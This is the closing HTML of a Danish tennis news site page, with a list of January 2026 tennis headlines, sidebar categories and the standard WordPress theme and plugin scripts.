        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" class="td-image-wrap " title="Eurosport fortsætter med uforandret kommentator-team" ><img class="entry-thumb" src="[data-uri]" alt="Michael Mortensen, Anders Haahr Rasmussen" title="Eurosport fortsætter med uforandret kommentator-team" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2016/12/mm-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/eurosport-fortsaetter-med-uforandret-kommentator-team/"  rel="bookmark" title="Eurosport fortsætter med uforandret kommentator-team">Eurosport fortsætter med uforandret kommentator-team</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/atp/" class="td-post-category" >ATP</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-12-31T13:27:29+02:00" >31. december 2016</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til<a href="mailto:kontakt@tennisavisen.dk"> kontakt@tennisavisen.dk</a>
</div></div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_38 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆR KATEGORI</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.tennisavisen.dk/category/international-tennis/"><span class="td-cat-name">International tennis</span><span class="td-cat-no">1926</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/wta/"><span class="td-cat-name">WTA</span><span class="td-cat-no">1177</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/atp/"><span class="td-cat-name">ATP</span><span class="td-cat-no">1002</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-senior/"><span class="td-cat-name">ITF Senior</span><span class="td-cat-no">988</span></a></li><li><a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/"><span class="td-cat-name">Dagens kampe</span><span class="td-cat-no">948</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/itf-junior/"><span class="td-cat-name">ITF Junior</span><span class="td-cat-no">842</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/holdkampe/"><span class="td-cat-name">Holdkampe</span><span class="td-cat-no">745</span></a></li><li><a href="https://www.tennisavisen.dk/category/dansk-tennis/"><span class="td-cat-name">Dansk tennis</span><span class="td-cat-no">562</span></a></li><li><a href="https://www.tennisavisen.dk/category/international-tennis/grand-slam/"><span class="td-cat-name">Grand Slam</span><span class="td-cat-no">561</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/brag-af-en-kamp-paa-oesterbro/"  rel="bookmark" class="td-image-wrap " title="Brag af en kamp på Østerbro" ><img class="entry-thumb" src="[data-uri]" alt="Oskar Brostrøm Poulsen" title="Brag af en kamp på Østerbro" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2021/08/Q4V1031-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/brag-af-en-kamp-paa-oesterbro/"  rel="bookmark" title="Brag af en kamp på Østerbro">Brag af en kamp på Østerbro</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:51:17+02:00" >23. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/klare-favoritter-i-de-fire-opgoer/"  rel="bookmark" class="td-image-wrap " title="Klare favoritter i de fire opgør" ><img class="entry-thumb" src="[data-uri]" alt="Valentina Ivanov" title="Klare favoritter i de fire opgør" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2023/08/02I8281-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/klare-favoritter-i-de-fire-opgoer/"  rel="bookmark" title="Klare favoritter i de fire opgør">Klare favoritter i de fire opgør</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/dansk-tennis/" class="td-post-category" >Dansk tennis</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T12:11:30+02:00" >23. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" class="td-image-wrap " title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" ><img class="entry-thumb" src="[data-uri]" alt="" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-17-at-22.38.44-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/te-junior-mathilde-indleder-saesonen-med-single-titel-og-double-finale/"  rel="bookmark" title="TE Junior: Mathilde indleder sæsonen med single titel og double finale">TE Junior: Mathilde indleder sæsonen med single titel og double finale</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/te-junior/" class="td-post-category" >TE Junior</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T21:27:00+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" class="td-image-wrap " title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" ><img class="entry-thumb" src="[data-uri]" alt="Aryna Sabalenka, Clara Tauson" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2025/02/Aryna_Sabalenka_Clara_Tauson_-_Dubai_Duty_Free_Tennis_Championships_2025_-_Day_4-DSC_4733A_xgaplus-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/uge-4-19-aarige-mboko-kan-hindre-1-8-finale-mellem-clara-og-sabalenka/"  rel="bookmark" title="Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka">Uge 4: 19-årige Mboko kan hindre 1/8-finale mellem Clara og Sabalenka</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/nyhedstype/dagens-kampe/" class="td-post-category" >Dagens kampe</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T15:31:36+02:00" >18. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" class="td-image-wrap " title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" ><img class="entry-thumb" src="[data-uri]" alt="" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/SpringSummer2026_BOSS_NovaPoly_Yarn_Taylor_Fritz__image-mid-res-100x70.jpeg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/boss-lancerer-ny-innovation-tenniskollektion-i-melbourne-2026/"  rel="bookmark" title="BOSS lancerer ny innovation tenniskollektion i Melbourne 2026">BOSS lancerer ny innovation tenniskollektion i Melbourne 2026</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/underholdning/tennismode/" class="td-post-category" >Tennismode</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:34:03+02:00" >16. januar 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" class="td-image-wrap " title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE" data-type="image_tag" data-img-url="https://www.tennisavisen.dk/wp-content/uploads/2026/01/Davis-Cup-Kroatien-Danmark-2026-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.tennisavisen.dk/tennis-i-verdensklasse-danmark-moeder-kroatien-i-davis-cup-paa-sport-live/"  rel="bookmark" title="Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT LIVE">Tennis i verdensklasse: Danmark møder Kroatien i Davis Cup på SPORT...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.tennisavisen.dk/category/international-tennis/davis-cup/" class="td-post-category" >Davis Cup</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T13:07:39+02:00" >15. januar 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69740f68d7e25
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}.footer-email-wrap a:hover{text-decoration:underline!important}.td-post-template-default .td-post-header .entry-title{letter-spacing:-1px}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}.block-title{border-color:#222!important}.block-title>a,.block-title>span{text-transform:uppercase;background-color:#222!important}.td-module-comments{display:none}.g-7{max-height:initial}.tip-redaktionen,.skribent{background:#dd9933!important;font-size:22px!important;color:#fff!important;padding:10px!important;line-height:120%!important}.tip-redaktionen a,.skribent a{color:#222!important}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https:\/\/www.tennisavisen.dk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 09:25:20+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"da_DK"},"This contact form is placed in the wrong place.":["Denne kontaktformular er placeret det forkerte sted."],"Error:":["Fejl:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.tennisavisen.dk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.8.3/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"69339789\",\"post\":\"515\",\"tz\":\"2\",\"srv\":\"www.tennisavisen.dk\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "69339789", "515" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.tennisavisen.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.tennisavisen.dk/wp-content/uploads/2014/04/background4-1024x682.jpg\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"overcast clouds","today_temp":[-0.299999999999999988897769753748434595763683319091796875,31.5],"today_humidity":75,"today_wind_speed":[8.199999999999999289457264239899814128875732421875,5.0999999999999996447286321199499070644378662109375],"today_min":[-0.8000000000000000444089209850062616169452667236328125,30.5],"today_max":[-0.1000000000000000055511151231257827021181583404541015625,31.89999999999999857891452847979962825775146484375],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[-0,32],"owm_day_index":0},{"timestamp":1769299200,"day_name":"s\u00f8n","day_temp":[-0,32],"owm_day_index":8},{"timestamp":1769385600,"day_name":"man","day_temp":[0,32],"owm_day_index":16},{"timestamp":1769472000,"day_name":"tirs","day_temp":[0,33],"owm_day_index":24},{"timestamp":1769558400,"day_name":"ons","day_temp":[1,33],"owm_day_index":32}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[515]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-10').gslider({groupid:10,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->


</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tennisavisen.dk/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -78
content:
{"515":43}